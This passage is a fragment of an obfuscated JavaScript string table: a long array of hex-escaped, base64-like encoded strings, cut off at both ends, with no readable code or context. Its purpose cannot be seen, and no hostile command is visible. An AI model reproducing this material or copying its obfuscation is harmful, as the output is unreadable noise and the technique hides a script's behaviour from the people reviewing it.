34\x72\x50\x56\x63\x78\x65\x47\x72\x43\x73\x43\x35\x6b\x4e\x46\x37\x43\x71\x46\x63\x3d','\x56\x63\x4b\x6b\x77\x70\x62\x44\x73\x4d\x4f\x51\x77\x71\x63\x3d','\x63\x73\x4f\x6d\x77\x34\x49\x3d','\x77\x34\x4a\x51\x77\x34\x4d\x3d','\x77\x36\x62\x44\x69\x38\x4b\x66\x4b\x38\x4f\x4f\x64\x38\x4b\x42\x77\x36\x38\x41\x77\x34\x54\x44\x71\x41\x3d\x3d','\x77\x70\x6e\x44\x68\x4d\x4b\x34\x77\x36\x2f\x44\x70\x77\x3d\x3d','\x77\x35\x78\x56\x77\x35\x30\x3d','\x41\x38\x4b\x48\x55\x38\x4b\x55\x41\x44\x6f\x3d','\x43\x6e\x51\x6c\x50\x4d\x4b\x39\x52\x67\x3d\x3d','\x77\x37\x42\x4f\x77\x70\x4c\x43\x6d\x44\x44\x43\x70\x4d\x4b\x31','\x77\x72\x45\x37\x77\x34\x7a\x43\x72\x58\x77\x46','\x77\x72\x58\x44\x73\x73\x4b\x73\x52\x73\x4f\x79\x77\x70\x38\x75','\x77\x34\x4c\x44\x67\x73\x4b\x2f\x77\x34\x44\x44\x70\x42\x4d\x3d','\x77\x71\x58\x44\x6b\x63\x4f\x46\x4d\x41\x3d\x3d','\x77\x70\x4a\x6f\x54\x67\x72\x43\x74\x4d\x4f\x39','\x77\x37\x70\x50\x77\x70\x6e\x43\x6c\x69\x48\x43\x6a\x67\x3d\x3d','\x50\x77\x45\x36\x77\x35\x76\x43\x73\x51\x3d\x3d','\x77\x36\x72\x44\x69\x4d\x4f\x30\x41\x38\x4f\x48\x77\x37\x34\x3d','\x4a\x31\x30\x30\x63\x4d\x4b\x67\x57\x73\x4b\x47\x77\x37\x54\x44\x67\x43\x37\x43\x6e\x47\x31\x58\x42\x41\x3d\x3d','\x77\x71\x66\x44\x75\x4d\x4b\x36','\x53\x63\x4b\x79\x77\x72\x74\x50\x49\x77\x3d\x3d','\x77\x71\x55\x67\x45\x73\x4f\x36\x77\x34\x7a\x43\x6d\x4d\x4f\x50\x77\x6f\x6a\x43\x69\x43\x35\x30\x46\x31\x70\x39\x4f\x63\x4f\x6e\x77\x72\x37\x43\x6c\x38\x4f\x43\x77\x34\x62\x43\x76\x69\x44\x43\x6b\x4d\x4b\x54\x77\x36\x56\x56\x52\x41\x37\x43\x6d\x6c\x48\x44\x72\x4d\x4b\x6b\x77\x72\x7a\x43\x6c\x63\x4f\x6b\x64\x69\x62\x43\x6e\x38\x4f\x38\x55\x30\x6f\x33\x4a\x7a\x66\x43\x74\x4d\x4b\x77','\x5a\x38\x4b\x58\x47\x63\x4b\x6e\x65\x67\x3d\x3d','\x77\x72\x39\x2f\x55\x67\x7a\x43\x75\x51\x3d\x3d','\x4c\x33\x2f\x44\x76\x77\x3d\x3d','\x77\x37\x68\x78\x41\x4d\x4b\x76\x77\x34\x54\x44\x67\x41\x3d\x3d','\x46\x63\x4b\x79\x58\x67\x3d\x3d','\x41\x6c\x66\x44\x6b\x41\x3d\x3d','\x77\x70\x58\x44\x6d\x38\x4f\x44\x50\x73\x4f\x4c\x50\x4d\x4b\x62\x77\x71\x70\x52\x77\x70\x50\x44\x73\x38\x4f\x36\x54\x56\x4e\x65\x4b\x30\x58\x43\x75\x41\x44\x43\x70\x44\x37\x43\x74\x57\x6a\x43\x68\x4d\x4f\x44\x46\x4d\x4f\x4f\x46\x51\x41\x34\x4a\x4d\x4f\x66\x77\x72\x7a\x44\x6f\x42\x54\x43\x6f\x78\x67\x31\x54\x44\x49\x3d','\x77\x6f\x33\x43\x69\x77\x55\x3d','\x77\x71\x73\x69\x46\x41\x3d\x3d','\x77\x34\x55\x4f\x5a\x67\x3d\x3d','\x77\x36\x42\x31\x77\x71\x51\x3d','\x42\x4d\x4b\x50\x77\x6f\x49\x3d','\x77\x37\x5a\x41\x57\x53\x5a\x55\x58\x77\x3d\x3d','\x41\x6e\x54\x43\x73\x46\x55\x2f\x77\x37\x4d\x3d','\x77\x6f\x73\x51\x56\x73\x4f\x4f\x77\x72\x6e\x43\x68\x51\x51\x64','\x49\x38\x4b\x31\x59\x41\x3d\x3d','\x43\x52\x6e\x43\x6b\x51\x3d\x3d','\x4c\x32\x55\x55','\x5a\x4d\x4b\x6c\x77\x71\x64\x4a\x4c\x6b\x45\x3d','\x46\x63\x4b\x52\x57\x41\x3d\x3d','\x77\x71\x45\x6d\x77\x34\x2f\x43\x72\x45\x73\x59\x56\x7a\x46\x34\x42\x67\x3d\x3d','\x4c\x78\x6b\x33\x77\x34\x44\x43\x68\x69\x52\x6b\x54\x52\x44\x44\x67\x77\x3d\x3d','\x4a\x63\x4f\x68\x77\x72\x59\x3d','\x4d\x54\x6a\x44\x73\x53\x42\x55\x61\x77\x3d\x3d','\x77\x35\x4d\x62\x62\x4d\x4f\x64\x77\x71\x37\x43\x6e\x78\x35\x48','\x77\x70\x52\x69\x53\x51\x4d\x3d','\x77\x70\x31\x4e\x77\x72\x48\x44\x6f\x63\x4b\x2f\x77\x37\x48\x43\x6c\x4d\x4b\x42\x77\x37\x54\x44\x71\x6c\x62\x43\x76\x38\x4b\x34\x5a\x38\x4b\x45\x47\x6d\x78\x62\x77\x35\x33\x44\x6e\x63\x4f\x32\x65\x78\x48\x44\x75\x38\x4f\x4f\x77\x6f\x7a\x44\x70\x52\x67\x38\x4b\x63\x4b\x31\x54\x44\x72\x44\x72\x41\x63\x49\x66\x54\x6b\x35\x53\x51\x3d\x3d','\x59\x46\x38\x6e\x77\x36\x42\x73\x77\x70\x76\x43\x6a\x54\x30\x3d','\x77\x71\x48\x44\x67\x63\x4f\x46\x4c\x41\x3d\x3d','\x4f\x4d\x4b\x61\x55\x51\x3d\x3d','\x77\x71\x7a\x44\x73\x38\x4b\x34','\x77\x70\x37\x44\x6e\x73\x4f\x46','\x77\x71\x37\x43\x71\x38\x4b\x44\x77\x36\x35\x49\x77\x70\x55\x3d','\x5a\x32\x7a\x44\x6e\x77\x3d\x3d','\x77\x72\x2f\x44\x74\x4d\x4b\x70\x55\x63\x4f\x4a\x77\x72\x38\x73\x55\x4d\x4f\x2f\x77\x6f\x6f\x3d','\x77\x35\x72\x44\x69\x4d\x4f\x6e\x77\x37\x72\x43\x70\x43\x45\x71\x77\x70\x2f\x44\x75\x6b\x2f\x44\x72\x6e\x52\x6b\x61\x6e\x30\x61\x44\x67\x3d\x3d','\x53\x73\x4b\x78\x77\x70\x54\x44\x76\x73\x4f\x51','\x42\x54\x66\x43\x6b\x67\x3d\x3d','\x52\x38\x4f\x77\x43\x73\x4b\x6b\x62\x55\x73\x3d','\x77\x70\x6f\x41\x59\x7a\x48\x44\x67\x58\x64\x53\x77\x36\x58\x44\x6b\x38\x4b\x72\x64\x68\x66\x43\x6d\x38\x4b\x31\x77\x71\x59\x53\x4f\x4d\x4f\x57\x77\x72\x5a\x7a\x4d\x55\x50\x43\x76\x44\x49\x48\x77\x36\x48\x44\x6f\x38\x4f\x33\x77\x36\x35\x78\x45\x4d\x4f\x55\x55\x54\x66\x43\x6a\x4d\x4b\x70\x4f\x51\x56\x32\x77\x34\x73\x3d','\x47\x32\x66\x43\x6d\x77\x3d\x3d','\x4f\x38\x4b\x41\x77\x36\x78\x45\x77\x70\x2f\x43\x69\x77\x3d\x3d','\x77\x70\x55\x48\x44\x67\x3d\x3d','\x47\x73\x4b\x42\x61\x51\x3d\x3d','\x41\x30\x58\x44\x6f\x41\x3d\x3d','\x43\x67\x7a\x43\x70\x77\x3d\x3d','\x64\x73\x4f\x41\x77\x72\x59\x73\x66\x73\x4b\x7a\x77\x72\x50\x43\x69\x77\x3d\x3d','\x63\x46\x76\x44\x72\x67\x3d\x3d','\x4b\x38\x4b\x61\x77\x36\x46\x63\x77\x6f\x4c\x43\x6e\x41\x3d\x3d','\x77\x6f\x59\x79\x49\x6d\x51\x3d','\x77\x36\x64\x41\x77\x36\x52\x76\x77\x70\x6e\x44\x74\x55\x59\x3d','\x42\x47\x4c\x43\x68\x67\x3d\x3d','\x77\x71\x55\x32\x49\x6c\x58\x44\x6a\x46\x55\x63','\x77\x72\x44\x44\x75\x4d\x4f\x4f','\x77\x6f\x68\x67\x77\x34\x55\x3d','\x52\x45\x2f\x43\x6c\x73\x4f\x2b\x46\x38\x4b\x7a\x4d\x6e\x66\x43\x6d\x6a\x30\x3d','\x53\x63\x4b\x2b\x77\x6f\x5a\x4c\x77\x70\x34\x6d\x77\x35\x30\x47\x77\x6f\x37\x44\x72\x47\x6b\x3d','\x77\x37\x45\x65\x58\x41\x3d\x3d','\x77\x6f\x44\x44\x6c\x63\x4f\x52','\x77\x71\x44\x44\x67\x4d\x4f\x65','\x49\x63\x4b\x61\x77\x34\x38\x3d','\x46\x57\x4c\x43\x76\x51\x3d\x3d','\x77\x36\x76\x44\x6f\x38\x4f\x65','\x77\x35\x35\x52\x77\x34\x55\x3d','\x4c\x53\x6e\x44\x74\x67\x3d\x3d','\x57\x73\x4b\x75\x77\x70\x62\x44\x70\x4d\x4f\x51\x77\x72\x33\x44\x76\x4d\x4f\x66\x77\x6f\x55\x4d\x77\x72\x45\x3d','\x4e\x4d\x4f\x62\x5a\x41\x37\x44\x72\x63\x4f\x2b\x77\x71\x72\x44\x71\x77\x3d\x3d','\x77\x36\x44\x43\x6f\x43\x7a\x43\x6a\x48\x51\x2b\x77\x72\x58\x44\x73\x48\x62\x43\x70\x30\x38\x3d','\x50\x4d\x4b\x4b\x77\x36\x46\x61\x77\x70\x48\x43\x69\x63\x4f\x77\x77\x70\x51\x3d','\x50\x4d\x4b\x4a\x77\x6f\x45\x3d','\x63\x46\x50\x44\x72\x41\x3d\x3d','\x62\x4d\x4b\x74\x4f\x77\x3d\x3d','\x77\x72\x31\x78\x77\x35\x55\x3d','\x43\x42\x41\x69\x77\x35\x63\x3d','\x77\x37\x35\x46\x77\x6f\x4c\x43\x71\x53\x48\x43\x68\x73\x4b\x32','\x4d\x6a\x6e\x43\x6b\x67\x3d\x3d','\x54\x6c\x7a\x43\x6a\x38\x4b\x32\x47\x38\x4f\x73\x50\x43\x50\x44\x6e\x58\x7a\x43\x68\x38\x4b\x72\x46\x53\x56\x39\x4c\x6a\x72\x43\x69\x44\x52\x65\x41\x4d\x4b\x38\x77\x34\x72\x43\x70\x63\x4b\x72\x51\x41\x6e\x44\x72\x38\x4f\x2f\x4d\x4d\x4f\x44\x49\x4d\x4b\x44\x77\x37\x67\x3d','\x77\x71\x4c\x44\x68\x4d\x4f\x61\x4c\x63\x4b\x35','\x77\x71\x2f\x43\x72\x38\x4b\x64','\x77\x34\x30\x62\x56\x73\x4f\x48','\x77\x72\x37\x44\x6c\x73\x4f\x63','\x77\x35\x58\x44\x72\x79\x38\x3d','\x77\x37\x66\x44\x6c\x4d\x4f\x41\x65\x67\x3d\x3d','\x77\x37\x48\x44\x71\x6a\x34\x3d','\x59\x38\x4b\x6a\x4d\x38\x4b\x45\x77\x70\x66\x44\x69\x77\x3d\x3d','\x77\x35\x70\x74\x77\x37\x70\x41','\x77\x34\x4c\x43\x67\x47\x6e\x44\x6b\x48\x59\x65\x77\x70\x54\x44\x69\x32\x72\x43\x75\x77\x38\x2f\x48\x73\x4f\x32\x77\x34\x76\x44\x68\x6a\x76\x44\x71\x47\x67\x75\x54\x63\x4f\x7a\x77\x72\x58\x43\x76\x33\x48\x44\x70\x56\x7a\x44\x6f\x44\x6e\x44\x70\x38\x4b\x6e\x77\x37\x50\x44\x6c\x54\x4a\x6c\x77\x36\x76\x43\x69\x4d\x4b\x38\x64\x4d\x4b\x37','\x58\x73\x4f\x71\x41\x63\x4b\x35','\x77\x72\x7a\x44\x6c\x63\x4f\x47','\x77\x71\x66\x43\x6d\x4d\x4b\x72','\x77\x71\x33\x44\x72\x63\x4b\x43','\x4c\x63\x4b\x39\x77\x37\x63\x3d','\x77\x34\x38\x58\x4e\x51\x3d\x3d','\x77\x71\x67\x38\x50\x32\x38\x3d','\x5a\x73\x4f\x78\x4f\x77\x3d\x3d','\x77\x37\x48\x44\x73\x67\x38\x3d','\x77\x34\x73\x52\x55\x63\x4f\x4f\x77\x71\x6a\x43\x6e\x67\x3d\x3d','\x77\x35\x55\x66\x47\x48\x6a\x43\x75\x51\x30\x3d','\x65\x6a\x67\x67\x53\x77\x3d\x3d','\x77\x37\x63\x49\x4a\x67\x3d\x3d','\x55\x44\x6e\x44\x6b\x56\x74\x4d\x77\x70\x41\x3d','\x58\x4d\x4b\x35\x77\x70\x48\x44\x70\x4d\x4f\x51\x77\x72\x77\x3d','\x77\x34\x72\x44\x6d\x4d\x4f\x50','\x77\x36\x54\x43\x75\x54\x6f\x3d','\x41\x30\x6a\x44\x6b\x48\x55\x70\x4d\x58\x72\x44\x74\x4d\x4b\x43','\x5a\x69\x67\x39\x52\x4d\x4f\x77\x77\x70\x55\x3d','\x77\x34\x76\x44\x6e\x63\x4b\x6a','\x42\x45\x7a\x44\x6f\x67\x3d\x3d','\x77\x35\x66\x44\x67\x4d\x4b\x6d\x77\x37\x50\x44\x74\x67\x3d\x3d','\x55\x63\x4b\x30\x77\x71\x39\x68\x77\x72\x34\x64','\x54\x38\x4b\x34\x77\x71\x55\x3d','\x59\x44\x76\x44\x76\x69\x74\x54\x5a\x67\x3d\x3d','\x77\x37\x48\x44\x6e\x73\x4f\x48\x63\x38\x4b\x6a\x48\x77\x3d\x3d','\x77\x6f\x6e\x43\x69\x4d\x4b\x37','\x4d\x56\x37\x44\x6d\x41\x3d\x3d','\x77\x6f\x51\x63\x46\x33\x50\x43\x76\x67\x41\x3d','\x47\x63\x4b\x44\x55\x63\x4b\x47\x45\x51\x3d\x3d','\x65\x68\x2f\x44\x6d\x77\x3d\x3d','\x4f\x52\x38\x79\x77\x35\x66\x43\x6f\x79\x4a\x75\x54\x54\x55\x3d','\x43\x69\x45\x77','\x66\x73\x4b\x35\x77\x70\x51\x3d','\x64\x73\x4b\x73\x77\x72\x68\x38\x47\x31\x72\x44\x6d\x73\x4b\x49\x77\x35\x76\x43\x6d\x51\x3d\x3d','\x77\x71\x34\x32\x4f\x47\x62\x44\x6b\x56\x41\x3d','\x66\x53\x77\x4a','\x52\x47\x38\x79\x49\x38\x4b\x6c','\x45\x4d\x4f\x33\x77\x71\x73\x4f\x43\x63\x4b\x6f','\x4f\x73\x4f\x43\x77\x71\x4d\x3d','\x77\x71\x6a\x44\x6e\x38\x4b\x73','\x41\x6d\x58\x44\x6b\x41\x3d\x3d','\x77\x34\x7a\x44\x67\x73\x4f\x41\x4d\x73\x4f\x4e\x77\x36\x63\x50\x77\x6f\x30\x3d','\x4a\x38\x4b\x38\x77\x72\x68\x2f\x43\x6c\x51\x3d','\x54\x63\x4b\x56\x4d\x51\x3d\x3d','\x58\x48\x2f\x44\x72\x41\x3d\x3d','\x4f\x46\x76\x44\x6d\x38\x4f\x59\x45\x41\x7a\x44\x6d\x52\x7a\x43\x6f\x42\x4c\x44\x73\x51\x62\x44\x6f\x6e\x74\x51\x77\x6f\x59\x3d','\x44\x38\x4b\x7a\x77\x71\x6f\x3d','\x59\x4d\x4b\x47\x77\x71\x34\x3d','\x46\x4d\x4b\x6e\x77\x70\x41\x3d','\x77\x34\x6b\x57\x41\x33\x6a\x43\x70\x41\x74\x53\x77\x36\x33\x43\x6e\x6c\x7a\x44\x76\x43\x44\x44\x73\x4d\x4b\x6c\x77\x35\x35\x4f\x57\x41\x3d\x3d','\x77\x72\x50\x43\x6e\x51\x30\x71\x77\x70\x4c\x43\x6e\x63\x4f\x4b','\x77\x34\x4e\x76\x77\x72\x45\x3d','\x77\x36\x6c\x4d\x77\x6f\x50\x43\x6d\x69\x48\x43\x68\x63\x4b\x4d\x77\x72\x45\x55\x65\x38\x4f\x53\x5a\x73\x4f\x79\x55\x73\x4b\x5a\x62\x56\x45\x56\x52\x44\x6a\x43\x73\x78\x58\x43\x72\x67\x70\x73\x77\x71\x37\x43\x6f\x77\x7a\x43\x6d\x47\x31\x70\x63\x43\x46\x49\x77\x37\x33\x43\x70\x77\x3d\x3d','\x77\x37\x56\x30\x77\x36\x48\x43\x71\x63\x4b\x30\x4d\x38\x4b\x48','\x77\x35\x54\x44\x69\x4d\x4f\x39\x49\x63\x4f\x4c\x77\x36\x59\x3d','\x77\x37\x64\x54\x77\x34\x51\x3d','\x77\x35\x55\x2f\x62\x77\x3d\x3d','\x47\x6b\x50\x44\x6d\x6e\x63\x37\x4d\x41\x3d\x3d','\x57\x38\x4b\x79\x77\x71\x4d\x3d','\x41\x57\x33\x43\x70\x30\x45\x69\x77\x36\x38\x43\x43\x69\x4c\x43\x6c\x30\x66\x44\x6d\x4d\x4f\x30\x58\x6b\x45\x36\x50\x38\x4b\x4b\x46\x63\x4f\x54\x4d\x51\x3d\x3d','\x77\x37\x4a\x47\x77\x37\x49\x3d','\x77\x35\x37\x44\x69\x38\x4b\x6b\x77\x34\x44\x44\x75\x52\x56\x37\x48\x38\x4b\x6d\x77\x35\x6f\x34\x53\x6a\x42\x33\x77\x72\x45\x37\x77\x34\x30\x54\x46\x38\x4f\x65\x50\x63\x4b\x64\x47\x38\x4f\x63\x42\x73\x4b\x68','\x77\x35\x63\x59\x53\x73\x4f\x4f\x77\x72\x58\x43\x6d\x41\x4d\x3d','\x77\x34\x5a\x39\x77\x36\x64\x50\x77\x37\x6a\x44\x6b\x41\x3d\x3d','\x77\x35\x76\x44\x69\x4d\x4f\x67\x77\x37\x72\x43\x6f\x53\x45\x6f\x77\x70\x2f\x44\x75\x41\x3d\x3d','\x55\x63\x4f\x51\x77\x37\x6a\x44\x70\x68\x55\x3d','\x53\x38\x4b\x5a\x77\x72\x45\x3d','\x77\x35\x49\x61\x57\x38\x4f\x4d\x77\x72\x72\x43\x6e\x78\x35\x46\x66\x67\x3d\x3d','\x77\x37\x39\x4a\x77\x70\x72\x43\x6d\x43\x62\x43\x69\x73\x4b\x2b\x77\x72\x46\x4d\x5a\x73\x4b\x63\x4c\x38\x4f\x70\x57\x4d\x4b\x59\x63\x48\x67\x61\x43\x6a\x54\x43\x70\x41\x3d\x3d','\x43\x47\x4c\x43\x71\x77\x3d\x3d','\x77\x37\x44\x44\x71\x44\x58\x44\x76\x41\x59\x3d','\x77\x72\x48\x43\x76\x73\x4b\x42\x77\x36\x42\x49','\x77\x71\x72\x43\x6e\x42\x6b\x3d','\x65\x63\x4f\x31\x42\x51\x3d\x3d','\x77\x34\x6a\x44\x67\x63\x4f\x6d\x49\x63\x4f\x57\x77\x36\x41\x53','\x4b\x44\x50\x44\x75\x79\x4a\x47\x61\x73\x4f\x47\x4c\x4d\x4b\x59','\x49\x63\x4b\x46\x77\x71\x67\x71\x66\x73\x4b\x7a','\x4d\x47\x44\x44\x67\x77\x3d\x3d','\x66\x38\x4b\x71\x4b\x4d\x4b\x45\x77\x6f\x72\x44\x6a\x57\x62\x44\x6b\x38\x4f\x46\x77\x71\x34\x32\x46\x38\x4b\x66\x4b\x47\x72\x44\x71\x6b\x5a\x45\x62\x30\x77\x79\x77\x72\x76\x43\x72\x4d\x4f\x53\x77\x71\x4c\x43\x76\x44\x4a\x59\x77\x70\x6e\x43\x73\x63\x4f\x64\x55\x38\x4b\x70\x77\x37\x41\x3d','\x53\x4d\x4b\x6e\x77\x37\x30\x6b\x54\x38\x4b\x2f\x77\x34\x62\x43\x67\x7a\x33\x43\x6e\x42\x4e\x4b','\x77\x34\x33\x43\x76\x52\x49\x3d','\x56\x4d\x4b\x2f\x77\x71\x56\x6a\x77\x72\x49\x36\x77\x34\x38\x3d','\x77\x36\x6b\x54\x64\x63\x4f\x72\x66\x38\x4b\x56\x77\x36\x45\x3d','\x77\x71\x54\x43\x70\x38\x4b\x42\x77\x36\x78\x53\x77\x70\x7a\x44\x74\x56\x67\x3d','\x77\x72\x2f\x44\x6b\x73\x4f\x43\x4d\x4d\x4b\x49\x59\x77\x3d\x3d','\x77\x37\x56\x46\x77\x70\x6a\x43\x6d\x6a\x7a\x43\x67\x77\x3d\x3d','\x51\x33\x37\x44\x6a\x51\x3d\x3d','\x77\x34\x39\x76\x77\x34\x55\x3d','\x48\x38\x4b\x4f\x53\x4d\x4b\x55\x48\x54\x7a\x43\x71\x63\x4f\x79\x4c\x67\x66\x43\x75\x67\x3d\x3d','\x77\x72\x68\x4c\x56\x77\x3d\x3d','\x77\x70\x72\x44\x6b\x38\x4f\x45','\x77\x36\x52\x34\x47\x38\x4b\x76\x77\x35\x6e\x44\x68\x73\x4f\x73\x77\x35\x7a\x44\x69\x43\x5a\x36','\x77\x70\x4c\x43\x6d\x4d\x4f\x33\x4c\x6c\x54\x44\x6c\x53\x4a\x30','\x62\x63\x4b\x72\x50\x41\x3d\x3d','\x4b\x63\x4b\x46\x77\x72\x41\x6b\x61\x63\x4b\x2b\x77\x35\x72\x44\x6e\x63\x4f\x56\x55\x67\x3d\x3d','\x77\x70\x2f\x44\x68\x38\x4b\x78\x77\x37\x54\x44\x6b\x6a\x70\x39\x77\x6f\x33\x43\x76\x77\x3d\x3d','\x77\x37\x66\x43\x71\x6a\x48\x43\x69\x77\x3d\x3d','\x77\x71\x66\x44\x6c\x73\x4f\x4f\x4f\x38\x4b\x5a\x66\x77\x3d\x3d','\x66\x4d\x4b\x6c\x77\x72\x70\x61','\x77\x6f\x4e\x75\x77\x35\x62\x44\x6e\x4d\x4b\x68\x56\x51\x3d\x3d','\x77\x6f\x37\x44\x6b\x63\x4b\x6e\x77\x36\x33\x44\x70\x7a\x4a\x6f','\x48\x57\x54\x43\x76\x45\x45\x2f\x77\x36\x6b\x3d','\x77\x6f\x58\x43\x6e\x73\x4f\x4a','\x77\x35\x54\x43\x70\x73\x4f\x58','\x46\x63\x4f\x4a\x63\x41\x3d\x3d','\x4f\x42\x34\x46\x77\x34\x62\x43\x74\x79\x4a\x75\x54\x77\x3d\x3d','\x77\x72\x6e\x44\x73\x4d\x4b\x69','\x77\x35\x62\x44\x6a\x4d\x4f\x6c\x4c\x38\x4f\x59\x77\x36\x38\x56\x77\x6f\x55\x78','\x4b\x4d\x4b\x59\x77\x71\x38\x2b\x66\x73\x4b\x6f','\x55\x57\x45\x4f\x77\x37\x78\x2f\x77\x70\x66\x43\x6a\x7a\x46\x56\x77\x72\x7a\x43\x73\x58\x73\x6f\x77\x37\x37\x43\x69\x63\x4b\x72','\x41\x45\x66\x44\x6d\x47\x55\x71','\x43\x51\x72\x43\x6e\x63\x4f\x69\x43\x4d\x4b\x6f','\x59\x63\x4b\x6e\x4b\x38\x4b\x4b\x77\x6f\x54\x44\x67\x6b\x33\x44\x6d\x63\x4f\x50\x77\x37\x52\x71\x46\x38\x4b\x44\x45\x32\x7a\x44\x72\x6b\x30\x3d','\x77\x36\x4a\x31\x41\x73\x4b\x39\x77\x35\x55\x3d','\x4f\x63\x4b\x66\x77\x37\x4e\x68\x77\x70\x66\x43\x67\x38\x4f\x77','\x77\x72\x4c\x44\x76\x63\x4b\x2b\x53\x73\x4f\x74\x77\x72\x45\x38\x57\x73\x4f\x4d\x77\x35\x44\x44\x69\x4d\x4b\x31\x77\x71\x2f\x44\x6f\x38\x4b\x44\x43\x4d\x4f\x34\x50\x73\x4b\x50\x54\x73\x4b\x47\x4e\x58\x38\x73\x77\x37\x49\x75\x61\x67\x3d\x3d','\x77\x37\x58\x44\x75\x54\x58\x44\x6f\x42\x63\x3d','\x77\x72\x49\x69\x77\x35\x76\x43\x75\x57\x45\x5a\x51\x41\x3d\x3d','\x53\x73\x4b\x74\x77\x72\x4d\x6d\x51\x38\x4b\x6a','\x4e\x73\x4b\x4f\x77\x37\x56\x47\x77\x70\x48\x43\x6a\x38\x4f\x68\x77\x6f\x6c\x39\x77\x6f\x56\x6a\x77\x72\x5a\x61\x51\x73\x4f\x55\x65\x63\x4f\x2f\x77\x6f\x30\x3d','\x77\x70\x68\x67\x77\x35\x6a\x44\x67\x4d\x4b\x6f','\x43\x57\x30\x6d\x4f\x38\x4b\x76\x57\x38\x4b\x58\x77\x37\x67\x3d','\x45\x73\x4f\x7a\x77\x72\x4d\x41\x47\x73\x4b\x68\x49\x51\x76\x44\x71\x6c\x7a\x43\x76\x63\x4b\x55\x49\x73\x4f\x68\x52\x68\x48\x44\x71\x4d\x4f\x44\x4f\x41\x3d\x3d','\x77\x35\x31\x39\x77\x36\x74\x4d\x77\x37\x37\x44\x6b\x63\x4b\x6c\x4d\x6b\x38\x3d','\x4b\x4d\x4b\x44\x77\x36\x4a\x62\x77\x70\x44\x43\x67\x63\x4f\x6e\x77\x6f\x73\x3d','\x77\x6f\x35\x68\x56\x51\x72\x43\x71\x63\x4f\x37\x61\x4d\x4f\x61\x77\x70\x56\x70\x77\x71\x78\x77\x77\x71\x7a\x44\x68\x73\x4f\x2b\x64\x45\x30\x3d','\x48\x44\x37\x44\x71\x79\x35\x57\x5a\x73\x4f\x77\x42\x73\x4b\x65\x77\x35\x54\x43\x71\x47\x44\x44\x6b\x77\x3d\x3d','\x77\x36\x62\x43\x74\x79\x76\x43\x6a\x48\x51\x2f','\x77\x35\x6e\x44\x67\x73\x4b\x7a\x77\x34\x7a\x44\x75\x51\x39\x78\x4b\x4d\x4b\x53','\x77\x37\x39\x64\x58\x6a\x4a\x55\x52\x41\x3d\x3d','\x66\x63\x4f\x51\x77\x37\x7a\x44\x72\x67\x38\x55\x77\x6f\x4c\x43\x71\x41\x3d\x3d','\x46\x48\x6e\x43\x75\x31\x55\x2f\x77\x37\x49\x3d','\x77\x36\x5a\x35\x77\x37\x6a\x43\x6f\x73\x4b\x4e\x4e\x63\x4b\x56\x77\x34\x37\x43\x6b\x4d\x4b\x50\x77\x72\x77\x3d','\x57\x6e\x67\x52\x77\x36\x5a\x73\x77\x6f\x55\x3d','\x52\x63\x4b\x67\x77\x71\x38\x75\x57\x73\x4b\x75','\x4b\x51\x6b\x2f\x77\x34\x48\x43\x73\x54\x67\x3d','\x58\x38\x4b\x70\x77\x72\x4d\x6c\x55\x73\x4b\x7a','\x43\x73\x4b\x61\x56\x4d\x4b\x41\x41\x43\x45\x3d','\x65\x38\x4b\x58\x45\x4d\x4b\x38\x62\x77\x3d\x3d','\x62\x63\x4b\x34\x77\x71\x42\x64\x4c\x6c\x6f\x3d','\x47\x56\x62\x44\x68\x67\x3d\x3d','\x77\x72\x45\x79\x4d\x47\x44\x44\x6c\x31\x45\x3d','\x77\x34\x76\x44\x6e\x38\x4b\x34\x77\x35\x54\x44\x70\x41\x67\x3d','\x62\x73\x4b\x78\x4f\x4d\x4b\x51\x77\x6f\x7a\x44\x6a\x6c\x44\x44\x67\x38\x4f\x51','\x77\x36\x42\x67\x77\x37\x33\x43\x76\x63\x4b\x70\x4c\x67\x3d\x3d','\x77\x71\x48\x44\x67\x63\x4f\x51\x49\x73\x4b\x6b\x77\x34\x31\x58\x77\x35\x4a\x39\x77\x72\x55\x32\x57\x77\x3d\x3d','\x77\x37\x48\x44\x75\x4d\x4b\x2f\x77\x34\x37\x44\x74\x78\x4e\x51\x46\x38\x4b\x2f\x77\x35\x78\x67','\x47\x68\x66\x43\x6d\x73\x4f\x31\x45\x38\x4b\x70','\x77\x70\x44\x43\x67\x73\x4f\x30\x44\x46\x58\x44\x69\x43\x4a\x33\x77\x6f\x46\x35\x77\x35\x35\x6b\x77\x72\x73\x3d','\x77\x6f\x74\x35\x77\x35\x33\x44\x68\x73\x4b\x35\x51\x77\x3d\x3d','\x77\x37\x30\x51\x62\x63\x4f\x4e\x59\x38\x4b\x50\x77\x37\x30\x67\x77\x72\x78\x4d\x50\x53\x62\x44\x6b\x4d\x4b\x59\x45\x4d\x4f\x2f\x77\x35\x54\x43\x68\x73\x4f\x36\x62\x38\x4f\x64\x77\x72\x54\x44\x75\x67\x3d\x3d','\x66\x63\x4f\x7a\x77\x37\x48\x44\x6f\x77\x51\x4f\x77\x6f\x54\x43\x73\x44\x4c\x44\x69\x4d\x4b\x61\x4b\x44\x54\x44\x68\x67\x51\x55\x50\x38\x4b\x55\x77\x34\x67\x6d\x77\x34\x48\x44\x68\x41\x3d\x3d','\x50\x4d\x4b\x41\x77\x36\x42\x61\x77\x70\x76\x43\x69\x38\x4f\x37\x77\x70\x49\x68\x77\x37\x52\x4d\x77\x71\x31\x65\x56\x4d\x4f\x57\x5a\x4d\x4f\x6b\x77\x70\x5a\x50\x48\x78\x6e\x44\x67\x77\x33\x43\x67\x4d\x4b\x55\x51\x31\x76\x43\x6b\x38\x4b\x4f\x77\x6f\x38\x3d','\x77\x36\x66\x44\x73\x73\x4f\x6b\x49\x38\x4f\x64\x77\x36\x6f\x54\x77\x6f\x4d\x31\x54\x63\x4b\x4e\x77\x70\x6e\x43\x68\x4d\x4f\x38\x49\x38\x4b\x45\x77\x37\x6a\x43\x69\x54\x58\x43\x6f\x38\x4b\x33','\x77\x72\x66\x44\x6d\x4d\x4f\x50\x49\x73\x4b\x52\x62\x73\x4f\x65\x77\x36\x63\x61\x77\x70\x7a\x43\x75\x38\x4b\x78\x57\x47\x6b\x55\x64\x31\x66\x43\x74\x30\x33\x44\x70\x79\x6e\x43\x6f\x7a\x62\x44\x6e\x38\x4f\x61\x4d\x73\x4f\x47\x43\x77\x42\x73\x54\x73\x4f\x6e\x77\x70\x76\x44\x6b\x53\x50\x43\x74\x33\x41\x3d','\x77\x70\x30\x5a\x45\x6e\x7a\x43\x6b\x67\x52\x2b\x77\x36\x7a\x43\x6a\x45\x37\x44\x74\x53\x2f\x44\x74\x38\x4b\x35\x77\x34\x56\x50\x57\x38\x4f\x38\x77\x70\x39\x74\x48\x79\x6f\x70\x77\x35\x6a\x44\x69\x63\x4b\x58\x53\x78\x38\x3d','\x77\x71\x7a\x4